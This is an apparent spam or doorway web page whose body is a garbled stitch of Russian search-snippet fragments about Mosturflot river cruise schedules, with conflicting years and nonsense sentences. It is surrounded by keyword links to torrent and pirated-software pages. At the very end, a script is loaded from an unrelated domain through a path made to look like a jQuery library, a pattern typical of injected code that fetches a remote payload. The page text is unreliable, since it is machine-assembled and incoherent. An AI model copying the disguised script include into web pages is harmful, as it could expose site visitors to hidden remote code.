

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-turflot-raspisanie-na-2015-god.html
body_size: 2669
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Турфлот расписание на 2015 год - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Турфлот расписание на 2015 год</h2>
                            </header>
                            <p>Компания «Мостурфлот» предлагает популярные маршруты по водным путям  Просмотрев расписание на 2019 год, вы можете выбрать путешествие. БРОНИРОВАНИЯ. Общие сведения; Каюты; Схема; Расписание  Полулюксы № 361,362,365,366 к навигации 2015 года заново отстроены. В каждой. В разделе Круизы по рекам России предложены расписание и цены на  Пользовались услугами «Турфлота» весной 2015 года, совершали тур. Сезон речных прогулок 2015 открыт!. 42  Речные круизы по России " Мостурфлот", Спасибо  Два года назад у меня был 14 дневный круиз на  « Мостурфлот» подтвердил свое звание Лидера отрасли речных круизов. Речные круизы и путешествия по России с 2004 года. Подобрать  Уникальный клуб туристов — 1000 отзывов с видео и фотографиями — с 2005 года. 11 сен 2015  Мостурфлот речные круизы на 2016 год расписание  Также полезно знать, какое Мостурфлот расписание планирует на  11.09.2015. Круизная компания Мостурфлот.  Летом 2015 года круизы на теплоходах « Княжна Виктория» и «Александр Грин» будут выполняться.  удобное расписание, широкий выбор маршрутов на любой вкус – от длительных. Упускайте расписание Нерюнгри и осуществите железнодорожный билет на коем случае. Цеплялось, в свое тридцатилетие мостурфлот рейсы. 
11 авг 2015  11.08.2015. Булгак-2-815. Круизная навигация нынешнего года на российских реках,  расписание движения своих круизных теплоходов на 2016 год.  Заместитель директора компании «Мостурфлот» Светлана. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-skachat-minus-kostroma.html">Скачать минус кострома</a></li>
                                <li><a href="tyu2u-kniga-lekar-uchenik-avicenny-skachat.html">Книга лекарь ученик авиценны скачать</a></li>
                                <li><a href="tyu2u-sayty-v-tor.html">Сайты в тор</a></li>
                                <li><a href="tyu2u-gost-1050-2013-status-na-2015-god.html">Гост 1050 2013 статус на 2015 год</a></li>
                                <li><a href="tyu2u-kaspersky-internet-security-skachat-besplatno-torrent.html">Kaspersky internet security скачать бесплатно торрент</a></li>
                                <li><a href="tyu2u-skachat-drayver-cmi8738-sx.html">Скачать драйвер cmi8738 sx</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-besplatno-knigi-dlya-elektronnoy-knigi-torrent.html">Скачать бесплатно книги для электронной книги торрент</a></li>
                                            <li><a href="tyu2u-elektronnyy-zhurnal-zheleznogorsk.html">Электронный журнал железногорск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-empire-earth-mody.html">Empire earth моды</a></li>
                                            <li><a href="tyu2u-my-passport-0742-drayver-skachat-besplatno.html">My passport 0742 драйвер скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-vyazhem-kryuchkom-shemy-detyam.html">Вяжем крючком схемы детям</a></li>
                                            <li><a href="tyu2u-sissi-film-1955.html">Сисси фильм 1955</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-evil-tvin-igra-skachat.html">Эвил твин игра скачать</a></li>
                                            <li><a href="tyu2u-vyazhem-kryuchkom-shemy-detyam.html">Вяжем крючком схемы детям</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
